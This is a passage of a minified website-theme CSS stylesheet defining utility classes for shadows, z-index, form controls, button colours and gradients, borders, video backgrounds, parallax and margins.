.box-shadow-dark-hover:hover,.box-shadow-double-large-hover:hover,.box-shadow-extra-large-hover:hover,.box-shadow-large-hover:hover,.box-shadow-light-hover:hover,.box-shadow-medium-hover:hover,.box-shadow-small-hover:hover,.box-shadow-very-light-hover:hover{-moz-transform:translate3d(0,-3px,0);-o-transform:translate3d(0,-3px,0);-ms-transform:translate3d(0,-3px,0);-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}
.text-shadow-large{text-shadow:0 0 50px rgba(0,0,0,.9)}
.text-shadow-extra-large{text-shadow:0 0 60px rgba(0,0,0,.9)}
.text-shadow-double-large{text-shadow:0 0 100px rgba(0,0,0,.9)}
.drop-shadow svg{filter:drop-shadow( 0px 1px 4px rgba(0, 0, 0, .1))}
.z-index-1{z-index:1}
.z-index-2{z-index:2}
.z-index-3{z-index:3}
.z-index-4{z-index:4}
.z-index-5{z-index:5}
.z-index-6{z-index:6}
.z-index-7{z-index:7}
.z-index-8{z-index:8}
.z-index-9{z-index:9}
.z-index-0{z-index:0}
.z-index-minus-1{z-index:-1}
.z-index-minus-2{z-index:-2}
.z-index-minus-3{z-index:-3}
.z-index-minus-4{z-index:-4}
.z-index-minus-5{z-index:-5}
.absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.absolute-middle-center.move-bottom-top,.absolute-middle-center.move-top-bottom{margin-left:-10px;margin-top:-10px}
input[type=checkbox]{width:auto}
input[type=checkbox]+label{color:#939393;font-weight:400;margin-bottom:0}
input[type=checkbox]:checked+label{color:inherit}
input[type=checkbox]+label span{display:inline-block;width:15px;height:15px;margin:0 10px 0 0;vertical-align:middle;cursor:pointer;border:1px solid #d9d9d9;border-radius:0;position:relative}
input[type=checkbox]:checked+label span:after{position:absolute;top:0;left:0;height:100%;width:100%;text-align:center;font-size:12px;line-height:15px;content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:900}
input[type=radio]{width:auto}
input[type=radio]+label{font-weight:400;margin-bottom:0}
input[type=radio]+label span{display:inline-block;width:15px;height:15px;margin:0 10px 0 0;vertical-align:middle;cursor:pointer;border-radius:0;position:relative;border-radius:100%}
input[type=radio]:checked+label span:after{position:absolute;top:0;left:0;color:#fff;height:100%;width:100%;text-align:center;font-size:9px;line-height:15px;content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:900}
.btn{display:inline-block;border:2px solid transparent;border-radius:0;text-transform:uppercase;width:auto;font-family:Poppins,sans-serif;font-weight:500}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn.focus:active,.btn:active:focus,.btn:focus{outline:medium none;outline-offset:0}
input.btn:focus{border-width:2px}
.btn.active,.btn:active,.btn:focus{box-shadow:none}
.btn i{vertical-align:middle;position:relative;top:-1px}
.btn.btn-very-small{font-size:10px;padding:6px 16px}
.btn.btn-small{font-size:11px;padding:8px 22px}
.btn.btn-medium{font-size:12px;padding:10px 26px}
.btn.btn-large{font-size:13px;padding:12px 32px}
.btn.btn-extra-large{font-size:14px;padding:16px 40px}
.btn-dual .btn{margin-left:10px;margin-right:10px}
.btn-dual .btn:first-child{margin-left:0}
.btn .right-icon,.btn-link .right-icon{margin-left:8px;transition:none;-moz-transition:none;-webkit-transition:none;-ms-transition:none;-o-transition:none}
.btn .left-icon,.btn-link .left-icon{margin-right:8px;transition:none;-moz-transition:none;-webkit-transition:none;-ms-transition:none;-o-transition:none}
.btn.btn-round-edge-small{border-radius:2px}
.btn.btn-rounded{border-radius:50px}
.btn.btn-rounded.btn-very-small{padding:6px 20px}
.btn.btn-rounded.btn-small{padding:8px 26px}
.btn.btn-rounded.btn-medium{padding:10px 32px}
.btn.btn-rounded.btn-large{padding:12px 38px}
.btn.btn-rounded.btn-extra-large{padding:16px 44px}
.btn.btn-round-edge{border-radius:4px}
.btn-fixed-bottom{position:absolute;bottom:30px;right:30px;z-index:1;height:40px;width:40px;line-height:40px;text-align:center}
.btn.btn-rounded.btn-extra-large.btn-expand-ltr{padding:15px 28px 15px}
.btn.btn-rounded.btn-extra-large.btn-expand-ltr span{width:50px}
.btn.btn-rounded.btn-large.btn-expand-ltr{padding:14px 26px 14px}
.btn.btn-rounded.btn-large.btn-expand-ltr span{width:46px}
.btn.btn-rounded.btn-medium.btn-expand-ltr{padding:7px 21px 7px}
.btn.btn-rounded.btn-medium.btn-expand-ltr span{width:32px}
.btn.btn-rounded.btn-small.btn-expand-ltr{padding:7px 20px 7px}
.btn.btn-rounded.btn-small.btn-expand-ltr span{width:30px}
.btn.btn-rounded.btn-very-small.btn-expand-ltr{padding:5px 17px 5px}
.btn.btn-rounded.btn-very-small.btn-expand-ltr span{width:25px}
.btn.btn-slide-down-bg,.btn.btn-slide-left-bg,.btn.btn-slide-right-bg,.btn.btn-slide-up-bg{position:relative;z-index:1;overflow:hidden}
.btn.btn-slide-down-bg span,.btn.btn-slide-left-bg span,.btn.btn-slide-right-bg span,.btn.btn-slide-up-bg span{position:absolute;height:100%;width:101%;z-index:-1;left:-1px;top:0}
.btn.btn-slide-down-bg span,.btn.btn-slide-left-bg span,.btn.btn-slide-right-bg span,.btn.btn-slide-up-bg span{position:absolute;height:100%;width:101%;z-index:-1;left:-1px;top:0;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn.btn-slide-up-bg span{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}
.btn.btn-slide-down-bg span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}
.btn.btn-slide-down-bg:hover span,.btn.btn-slide-up-bg:hover span{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.btn.btn-slide-left-bg span{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.btn.btn-slide-right-bg span{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}
.btn.btn-slide-left-bg:hover span,.btn.btn-slide-right-bg:hover span{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.btn-slide-icon i{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn-slide-icon:hover i{-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px);transform:translateX(5px);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn-slide-icon-left i{-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn-slide-icon-left:hover i{-webkit-transform:translateX(-5px);-moz-transform:translateX(-5px);-ms-transform:translateX(-5px);-o-transform:translateX(-5px);transform:translateX(-5px);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn.btn-fancy.btn-very-small{font-size:10px;letter-spacing:.5px;padding:7px 18px}
.btn.btn-fancy.btn-small{font-size:11px;letter-spacing:.5px;padding:10px 24px}
.btn.btn-fancy.btn-medium{font-size:12px;letter-spacing:1px;padding:12px 28px}
.btn.btn-fancy.btn-large{font-size:13px;letter-spacing:1px;padding:13px 32px}
.btn.btn-fancy.btn-extra-large{font-size:15px;letter-spacing:1px;padding:18px 38px}
.btn.btn-expand-ltr{position:relative;z-index:1}
.btn.btn-expand-ltr.btn-rounded span{border-radius:50px}
.btn.btn-expand-ltr:hover span{width:100%!important}
.btn.btn-expand-ltr span{position:absolute;top:0;left:0;width:50%;height:100%;z-index:-1;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.btn.btn-expand-ltr i{display:inline-block;margin-left:3px;opacity:0;transform:translateX(-10px);-webkit-transform:translateX(-10px);-webkit-transition-duration:.3s;-moz-transition-duration:.4s;-ms-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s}
.btn.btn-expand-ltr:hover i{opacity:1;transform:translateX(0);-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.btn.btn-link{padding:7px 0 2px;position:relative;text-decoration:none;border:0;border-bottom:2px solid;background-color:transparent}
.btn.btn-link-gradient:hover,.btn.btn-link:hover{opacity:.7}
.btn.btn-link.thin{padding:7px 0 2px;position:relative;text-decoration:none;border:0;border-bottom:1px solid;background-color:transparent}
.btn.btn-link-gradient:hover,.btn.btn-link.thin:hover{opacity:.7}
.btn.btn-link-gradient{padding:7px 0 2px;position:relative;border:0;background-color:transparent}
.btn.btn-link-gradient>span{position:absolute;bottom:0;left:0;height:2px;width:100%}
.btn-box-shadow{box-shadow:0 0 15px rgba(0,0,0,.1)}
.btn-box-shadow:hover{box-shadow:0 8px 30px -5px rgba(0,0,0,.2);-moz-transform:translate3d(0,-3px,0);-o-transform:translate3d(0,-3px,0);-ms-transform:translate3d(0,-3px,0);-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}
.btn.btn-box-shadow.btn-white{background:#fff;border-color:#fff;color:#232323}
.btn.btn-box-shadow.btn-white:hover,.btn.btn-white:focus{background:#fff;color:#232323}
.btn.btn-box-shadow.btn-dark-gray{background:#232323;border-color:#232323;color:#fff}
.btn.btn-box-shadow.btn-dark-gray:hover,.btn.btn-extra-dark-gray:focus{background:#232323;color:#fff}
.btn.btn-box-shadow.btn-golden-brown{background:#cd9452;border-color:#cd9452;color:#fff}
.btn.btn-box-shadow.btn-golden-brown:hover,.btn.btn-extra-dark-gray:focus{background:#cd9452;color:#fff}
.btn-box-shadow-flat{box-shadow:2px 2px 0 #000;border-width:1px}
.btn-box-shadow-flat:hover{box-shadow:0 0 0 transparent}
.btn.btn-box-shadow-flat.btn-transparent-dark-gray{background:0 0;border-color:#232323;color:#232323}
.btn.btn-box-shadow-flat.btn-transparent-dark-gray:hover,.btn.btn-transparent-dark-gray:focus{background:#232323;color:#fff;border-color:transparent}
.btn.btn-white{background:#fff;border-color:#fff;color:#232323}
.btn.btn-white:focus,.btn.btn-white:hover{background:0 0;color:#fff}
.btn.btn-black{background:#000;border-color:#000;color:#fff}
.btn.btn-black:focus,.btn.btn-black:hover{background:0 0;color:#000}
.btn.btn-dark-gray{background:#232323;border-color:#232323;color:#fff}
.btn.btn-dark-gray:focus,.btn.btn-dark-gray:hover{background:0 0;color:#232323}
.btn.btn-light-gray{background:#dbdbdb;border-color:#dbdbdb;color:#232323}
.btn.btn-light-gray:focus,.btn.btn-light-gray:hover{background:0 0;border-color:#dbdbdb;color:#dbdbdb}
.btn.btn-fast-blue{background:#7573b5;border-color:#7573b5;color:#fff}
.btn.btn-fast-blue:focus,.btn.btn-fast-blue:hover{background:0 0;color:#7573b5}
.btn.btn-green{background:#27ae60;border-color:#27ae60;color:#fff}
.btn.btn-green:focus,.btn.btn-green:hover{background:0 0;color:#27ae60}
.btn.btn-olivine-green{background:#8bb867;border-color:#8bb867;color:#fff}
.btn.btn-olivine-green:focus,.btn.btn-olivine-green:hover{background:0 0;color:#8bb867}
.btn.btn-sky-blue{background:#2e94eb;border-color:#2e94eb;color:#fff}
.btn.btn-sky-blue:focus,.btn.btn-sky-blue:hover{background:0 0;color:#2e94eb}
.btn.btn-yellow-ochre{background:#c89965;border-color:#c89965;color:#fff}
.btn.btn-yellow-ochre:focus,.btn.btn-yellow-ochre:hover{background:0 0;color:#c89965}
.btn.btn-fast-yellow{background:#f4d956;border-color:#f4d956;color:#232323}
.btn.btn-fast-yellow:focus,.btn.btn-fast-yellow:hover{background:0 0;color:#f4d956}
.btn.btn-dark-purple{background:#333045;border-color:#333045;color:#fff}
.btn.btn-dark-purple:focus,.btn.btn-dark-purple:hover{background:0 0;color:#333045}
.btn.btn-slate-blue{background:#262b35;border-color:#262b35;color:#fff}
.btn.btn-slate-blue:focus,.btn.btn-slate-blue:hover{background:0 0;color:#262b35}
.btn.btn-medium-slate-blue{background:#374162;border-color:#374162;color:#fff}
.btn.btn-medium-slate-blue:focus,.btn.btn-medium-slate-blue:hover{background:0 0;color:#374162}
.btn.btn-neon-orange{background:#ff7a56;border-color:#ff7a56;color:#fff}
.btn.btn-neon-orange:focus,.btn.btn-neon-orange:hover{background:0 0;color:#ff7a56}
.btn.btn-salmon-rose{background:#7573b5;border-color:#7573b5;color:#232323}
.btn.btn-salmon-rose:focus,.btn.btn-salmon-rose:hover{background:0 0;color:#7573b5}
.btn.btn-tussock{background:#bf8c4c;border-color:#bf8c4c;color:#fff}
.btn.btn-tussock:focus,.btn.btn-tussock:hover{background:0 0;color:#bf8c4c}
.btn.btn-golden{background:#ca943d;border-color:#ca943d;color:#fff}
.btn.btn-golden:focus,.btn.btn-golden:hover{background:0 0;color:#ca943d}
.btn.btn-golden-brown{background:#cd9452;border-color:#cd9452;color:#fff}
.btn.btn-golden-brown:focus,.btn.btn-golden-brown:hover{background:0 0;color:#cd9452}
.btn.btn-transparent-white{background:0 0;border-color:#fff;color:#fff}
.btn.btn-transparent-white:focus,.btn.btn-transparent-white:hover{background:#fff;border-color:#fff;color:#232323}
.btn.btn-transparent-black{background:0 0;border-color:#000;color:#000}
.btn.btn-transparent-black:focus,.btn.btn-transparent-black:hover{background:#000;border-color:#000;color:#fff}
.btn.btn-transparent-dark-gray{background:0 0;border-color:#232323;color:#232323}
.btn.btn-transparent-dark-gray:focus,.btn.btn-transparent-dark-gray:hover{background:#232323;border-color:#232323;color:#fff}
.btn.btn-transparent-light-gray{background:0 0;border-color:#dbdbdb;color:#232323}
.btn.btn-transparent-light-gray:focus,.btn.btn-transparent-light-gray:hover{background:#232323;border-color:#232323;color:#fff}
.btn.btn-transparent-medium-light-gray{background:0 0;border-color:#757575;color:#757575}
.btn.btn-transparent-medium-light-gray:focus,.btn.btn-transparent-medium-light-gray:hover{background:#dbdbdb;border-color:#dbdbdb;color:#232323}
.btn.btn-transparent-fast-blue{background:0 0;border-color:#7573b5;color:#7573b5}
.btn.btn-transparent-fast-blue:focus,.btn.btn-transparent-fast-blue:hover{background:#7573b5;border-color:#7573b5;color:#fff}
.btn.btn-transparent-green{background:0 0;border-color:#1dcf79;color:#1dcf79}
.btn.btn-transparent-green:focus,.btn.btn-transparent-green:hover{background:#1dcf79;border-color:#1dcf79;color:#fff}
.btn.btn-transparent-slate-blue{background:0 0;border-color:#262b35;color:#262b35}
.btn.btn-transparent-slate-blue:focus,.btn.btn-transparent-slate-blue:hover{background:#262b35;border-color:#262b35;color:#fff}
.btn.btn-transparent-medium-slate-blue{background:0 0;border-color:#374162;color:#374162}
.btn.btn-transparent-medium-slate-blue:focus,.btn.btn-transparent-medium-slate-blue:hover{background:#374162;border-color:#374162;color:#fff}
.btn.btn-transparent-tussock{background:0 0;border-color:#bf8c4c;color:#bf8c4c}
.btn.btn-transparent-tussock:focus,.btn.btn-transparent-tussock:hover{background:#bf8c4c;border-color:#bf8c4c;color:#fff}
.btn.btn-transparent-golden-brown{background:0 0;border-color:#cd9452;color:#cd9452}
.btn.btn-transparent-golden-brown:focus,.btn.btn-transparent-golden-brown:hover{background:#cd9452;border-color:#cd9452;color:#fff}
.btn-gradient-magenta-orange{background-image:linear-gradient(to right,#e42564,#fa6259,#e42564);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-magenta-orange-2{background-image:linear-gradient(to right,#ec606c,#eb7242,#ec606c);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-purple-magenta{background:linear-gradient(to right,#502970,#f34259,#502970);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-light-purple-light-orange{background-image:linear-gradient(to right,#b884fd,#fe73a8,#b884fd);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-sky-blue-pink{background:linear-gradient(to right,#556fff,#ff798e,#556fff);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-peacock-blue-crome-yellow{background:linear-gradient(to right,#36c1e1,#feb95b,#36c1e1);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-fast-blue-purple{background:linear-gradient(to right,#0039e3,#8600d4,#0039e3);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-tan-geraldine{background-image:linear-gradient(to right,#fe8182,#f8a380,#fe8182);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-tan-geraldine-2{background-image:linear-gradient(to right,#ff798c,#ff7e89,#ff8584,#ff8d7e,#ff927a);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-shamrock-green-light-orange{background-image:linear-gradient(to right,#2ed47c,#e8a626,#2ed47c);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-light-purple-light-red{background-image:linear-gradient(to right,#b884fd,#fd9395,#b884fd);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-yellowish-green-turquoise{background-image:linear-gradient(to right,#d0e51b,#3edfb6,#d0e51b);color:#232323;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-peacock-blue-crome-yellow-2{background-image:linear-gradient(to right,#5cc088,#e7a965,#5cc088);color:#fff;background-size:200% auto;transition:all .3s cubic-bezier(.25,.8,.25,1)}
.btn-gradient-fast-blue-purple:focus,.btn-gradient-fast-blue-purple:hover,.btn-gradient-light-purple-light-orange:focus,.btn-gradient-light-purple-light-orange:hover,.btn-gradient-light-purple-light-red:focus,.btn-gradient-light-purple-light-red:hover,.btn-gradient-magenta-orange-2:focus,.btn-gradient-magenta-orange-2:hover,.btn-gradient-magenta-orange:focus,.btn-gradient-magenta-orange:hover,.btn-gradient-peacock-blue-crome-yellow-2:focus,.btn-gradient-peacock-blue-crome-yellow-2:hover,.btn-gradient-peacock-blue-crome-yellow:focus,.btn-gradient-peacock-blue-crome-yellow:hover,.btn-gradient-purple-magenta:focus,.btn-gradient-purple-magenta:hover,.btn-gradient-shamrock-green-light-orange:focus,.btn-gradient-shamrock-green-light-orange:hover,.btn-gradient-sky-blue-pink:focus,.btn-gradient-sky-blue-pink:hover,.btn-gradient-tan-geraldine-2:focus,.btn-gradient-tan-geraldine-2:hover,.btn-gradient-tan-geraldine:focus,.btn-gradient-tan-geraldine:hover,.btn-gradient-yellowish-green-turquoise:focus,.btn-gradient-yellowish-green-turquoise:hover{background-position:right center;color:#fff}
.btn.btn-transparent-gradient-sky-blue-pink{background:0 0;color:#232323;border-image-slice:1;border-image-source:linear-gradient(45deg,rgb(85,111,255),rgb(255,121,142))}
.btn.btn-transparent-gradient-sky-blue-pink:focus,.btn.btn-transparent-gradient-sky-blue-pink:hover{background:0 0;color:#232323}
.border-all{border:1px solid!important}
.border-top{border-top:1px solid!important}
.border-bottom{border-bottom:1px solid!important}
.border-left{border-left:1px solid!important}
.border-right{border-right:1px solid!important}
.border-lr{border-left:1px solid;border-right:1px solid!important}
.border-tb{border-top:1px solid;border-bottom:1px solid!important}
.border-width-1px{border-width:1px!important}
.border-width-2px{border-width:2px!important}
.border-width-3px{border-width:3px!important}
.border-width-4px{border-width:4px!important}
.border-width-5px{border-width:5px!important}
.border-width-6px{border-width:6px!important}
.border-width-7px{border-width:7px!important}
.border-width-8px{border-width:8px!important}
.border-width-9px{border-width:9px!important}
.border-width-10px{border-width:10px!important}
.border-width-11px{border-width:11px!important}
.border-width-12px{border-width:12px!important}
.border-width-13px{border-width:13px!important}
.border-width-14px{border-width:14px!important}
.border-width-15px{border-width:15px!important}
.border-width-16px{border-width:16px!important}
.border-width-17px{border-width:17px!important}
.border-width-18px{border-width:18px!important}
.border-width-19px{border-width:19px!important}
.border-width-20px{border-width:20px!important}
.border-color-white{border-color:#fff!important}
.border-color-black{border-color:#000!important}
.border-color-sky-blue{border-color:#2e94eb!important}
.border-color-extra-dark-gray{border-color:#232323!important}
.border-color-medium-dark-gray{border-color:#363636!important}
.border-color-dark-gray{border-color:#939393!important}
.border-color-extra-medium-gray{border-color:#dbdbdb!important}
.border-color-medium-gray{border-color:#e4e4e4!important}
.border-color-medium-light-gray{border-color:#757575!important}
.border-color-extra-light-gray{border-color:#ededed!important}
.border-color-light-gray{border-color:#f5f5f5!important}
.border-color-light-pink{border-color:#ff85a6!important}
.border-color-fast-blue{border-color:#7573b5!important}
.border-color-light-peach{border-color:#ffd7c4!important}
.border-color-neon-orange{border-color:#ff7a56!important}
.border-color-green{border-color:#27ae60!important}
.border-color-olivine-green{border-color:#8bb867!important}
.border-color-shamrock-green{border-color:#2ed47c!important}
.border-color-light-brownish-orange{border-color:#e6994e!important}
.border-color-golden-brown{border-color:#cd9452!important}
.border-color-transparent{border-color:transparent!important}
.border-color-black-transparent{border-color:rgba(0,0,0,.1)!important}
.border-color-white-transparent{border-color:rgba(255,255,255,.1)!important}
.border-color-golden-transparent{border-color:rgba(202,148,61,.4)!important}
.border-color-pink-transparent{border-color:rgba(255,33,79,.45)!important}
.border-color-dark-white-transparent{border-color:rgba(255,255,255,.2)!important}
.border-color-medium-white-transparent{border-color:rgba(255,255,255,.4)!important}
.border-color-full-dark-white-transparent{border-color:rgba(255,255,255,.05)!important}
.border-color-light-white-transparent{border-color:rgba(255,255,255,.1)!important}
.border-color-nero-transparent{border-color:rgba(25,25,25,.1)!important}
.border-color-extra-medium-gray-transparent{border-color:rgba(219,219,219,.04)!important}
.border-color-copper-red-transparent{border-color:rgba(204,117,76,.3)!important}
.border-gradient-magenta-orange{border-image:linear-gradient(to right top,#e42464,#ed3c5f,#f44f5c,#fa6259,#ff7357);border-image-slice:1}
.border-gradient-purple-magenta{border-image:linear-gradient(to right top,#502970,#7f2977,#ac2775,#d42d6b,#f34259);border-image-slice:1}
.border-gradient-light-purple-light-orange{border-image:linear-gradient(to right top,#b783ff,#e37be0,#fa7cc1,#ff85a6,#ff9393);border-image-slice:1}
.border-gradient-sky-blue-pink{border-image:linear-gradient(to right top,#556fff,#b263e4,#e05fc4,#f767a6,#ff798e);border-image-slice:1}
.border-gradient-peacock-blue-crome-yellow{border-image:linear-gradient(to right top,#36c1e1,#28ccc0,#74cf8e,#bac962,#feb95b);border-image-slice:1}
.border-gradient-fast-blue-purple{border-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4);border-image-slice:1}
.border-gradient-light-purple-light-red{border-image:linear-gradient(to right top,#bb85f9,#c887e5,#da8bca,#eb8fb0,#fb9398);border-image-slice:1}
.border-gradient-light-brownish-orange-black{border-image:linear-gradient(to right top,#e79e57,#9d9049,#62794c,#405c4c,#353d3c);border-image-slice:1}
.border-gradient-red-violet-purple{border-image:linear-gradient(to right,#b93d90,#a92b95,#951b9c,#7a11a4,#5412ad);border-image-slice:1}
.border-dotted{border-style:dotted!important}
.border-dashed{border-style:dashed!important}
.border-solid{border-style:solid!important}
.border-double{border-style:double!important}
.border-groove{border-style:groove!important}
.border-ridge{border-style:ridge!important}
.border-inset{border-style:inset!important}
.border-outset{border-style:outset!important}
.border-none{border-style:none!important}
.border-hidden{border-style:hidden!important}
.border-transperent{border-color:transparent!important}
.no-border{border:0!important}
.no-border-top{border-top:0!important}
.no-border-bottom{border-bottom:0!important}
.no-border-right{border-right:0!important}
.no-border-left{border-left:0!important}
.no-border-top-bottom{border-top:0!important;border-bottom:0!important}
.no-border-left-right{border-left:0!important;border-right:0!important}
.border-radius-0px{border-radius:0}
.border-radius-1px{border-radius:1px}
.border-radius-2px{border-radius:2px}
.border-radius-3px{border-radius:3px}
.border-radius-4px{border-radius:4px}
.border-radius-5px{border-radius:5px}
.border-radius-6px{border-radius:6px}
.border-radius-7px{border-radius:7px}
.border-radius-8px{border-radius:8px}
.border-radius-9px{border-radius:9px}
.border-radius-10px{border-radius:10px}
.border-radius-20px{border-radius:20px}
.border-radius-30px{border-radius:30px}
.border-radius-40px{border-radius:40px}
.border-radius-50px{border-radius:50px}
.border-radius-100px{border-radius:100px}
.border-radius-50{border-radius:50%}
.border-radius-100{border-radius:100%}
.no-border-radius{border-radius:0!important}
.video-wrapper{height:100%;overflow:hidden;position:absolute;width:100%}
.html-video{background-color:#000;left:50%;width:auto;height:auto;min-height:100%;min-width:100%;position:absolute;top:0;-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);z-index:-3}
.video-wrapper iframe{height:100%;left:0;position:absolute;top:-5px!important;width:100%}
.video-background{position:absolute;height:100%;width:100%;z-index:1;top:0;background:rgba(67,67,67,.5)}
.html-video-play{position:relative;text-align:center}
.html-video-play .pause-icon,.html-video-play .play-icon{position:absolute;left:50%;padding-left:8px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.html-video-play .pause-icon,.html-video-play[playing=true] .play-icon{opacity:0;top:0;visibility:hidden;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.html-video-play[playing=true] .play-icon{top:0}
.html-video-play .pause-icon{top:100%}
.html-video-play .play-icon,.html-video-play[playing=true] .pause-icon{opacity:1;top:50%;visibility:visible;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.play-icon-animation{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-o-transform:scale(1);transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.play-icon-animation:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-o-transform:scale(1.1);transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.cover-background{background-repeat:no-repeat!important;background-size:cover!important;overflow:hidden;position:relative;background-position:center center!important}
.fix-background{position:relative;background-size:cover!important;-webkit-animation-duration:0s;-webkit-animation-fill-mode:none;overflow:hidden;background-position:center center;background-repeat:no-repeat!important;background-attachment:fixed!important}
.background-size-inherit{background-size:inherit}
.background-attachment-inherit{background-attachment:inherit}
.background-position-left{background-position:left center}
.background-position-left-bottom{background-position:left bottom}
.background-position-right{background-position:right center}
.background-position-top{background-position:right top}
.background-position-center-top{background-position:center top}
.background-position-right-bottom{background-position:right bottom}
.background-position-center-bottom{background-position:center bottom!important}
.background-repeat{background-repeat:repeat}
.background-no-repeat{background-repeat:no-repeat}
.background-position-center{background-position:center}
.up-down-ani{display:table;position:relative;-webkit-animation-name:down-arrow;-webkit-animation-duration:.8s;-webkit-animation-timing-function:linear;-webkit-animation-delay:.8s;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-name:down-arrow;animation-duration:.8s;animation-timing-function:linear;animation-delay:.8s;animation-iteration-count:infinite;animation-direction:alternate;margin:0 auto}
.cover-img{object-fit:cover;height:100%}
.parallax{position:relative!important;background-size:cover!important;overflow:hidden;background-attachment:fixed!important;transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}
.parallax-fix{background-attachment:fixed!important;background-position:center center;background-repeat:no-repeat;background-size:cover!important;overflow:hidden;position:relative;transition-duration:.2s;transition-timing-function:ease-in}
.margin-one-all{margin:1%}
.margin-two-all{margin:2%}
.margin-three-all{margin:3%}
.margin-four-all{margin:4%}
.margin-five-all{margin:5%}
.margin-six-all{margin:6%}
.margin-seven-all{margin:7%}
.margin-eight-all{margin:8%}
.margin-nine-all{margin:9%}
.margin-ten-all{margin:10%}
.margin-eleven-all{margin:11%}
.margin-twelve-all{margin:12%}
.margin-thirteen-all{margin:13%}
.margin-fourteen-all{margin:14%}
.margin-fifteen-all{margin:15%}
.margin-sixteen-all{margin:16%}
.margin-seventeen-all{margin:17%}
.margin-eighteen-all{margin:18%}
.margin-nineteen-all{margin:19%}
.margin-twenty-all{margin:20%}
.margin-5px-all{margin:5px}
.margin-10px-all{margin:10px}
.margin-15px-all{margin:15px}
.margin-20px-all{margin:20px}
.margin-25px-all{margin:25px}
.margin-30px-all{margin:30px}
.margin-35px-all{margin:35px}
.margin-40px-all{margin:40px}
.margin-45px-all{margin:45px}
.margin-50px-all{margin:50px}
.margin-55px-all{margin:55px}
.margin-60px-all{margin:60px}
.margin-65px-all{margin:65px}
.margin-70px-all{margin:70px}
.margin-75px-all{margin:75px}
.margin-80px-all{margin:80px}
.margin-85px-all{margin:85px}
.margin-90px-all{margin:90px}
.margin-95px-all{margin:95px}
.margin-100px-all{margin:100px}
.margin-1-rem-all{margin:1rem}
